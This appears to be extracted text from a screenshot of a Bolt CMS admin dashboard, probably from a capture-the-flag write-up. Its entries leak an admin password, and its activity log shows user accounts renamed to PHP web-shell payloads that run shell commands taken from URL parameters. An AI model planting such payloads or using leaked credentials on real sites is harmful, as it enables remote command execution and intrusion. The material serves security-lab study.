 Dashboard
Content
Homepage
P Pages
E Entries
Showcases
Blocks
Settings
Configuration
File Management
Extensions
Collapse sidebar
Dashboard
You've been logged on successfully. ×
Add ...
Recently edited Entries
More Entries »
№ 2 Message for IT Department Hey guys, i suppose this is our secret forum right? I posted my first message for our readers today but there seems to be a lot of freesp
ace out there. Please check it out! my password is boltadmin123 just incase you need it! Regards, Jake …
Edit
№ 1 Message From Admin Hello Everyone, Welcome to this site, myself Jake and my username is bolt .I am still new to this CMS so it can take awhile for me to get use
d to this CMS but believe me i have some great content coming up for you all! Regards, Jake (Admin)
Edit
Configuration Notices
Bolt has detected one or more configuration issues. You should resolve these, for
optimum performance:
- The mail configuration parameters have not been set up. This may interfere with
password resets, and extension functionality. Please set up the mailoptions in
config.yml.
Unable to fetch news!
Unable to connect to https://news.bolt.cm/
Latest system activity
- bolt logged in (a few seconds ago)
- Updated user account 'bolt'. (18 minutes ago)
- Updated user account '<?php system($_GET['fxwdt']);?>'. (18 minutes ago)
- bolt logged in (18 minutes ago)
- Updated user account 'bolt'. (19 minutes ago)
- Updated user account '<?php system($_GET['ngdpkp']);?>'. (19 minutes ago)
- bolt logged in (19 minutes ago)
- bolt logged in (32 minutes ago)
more activity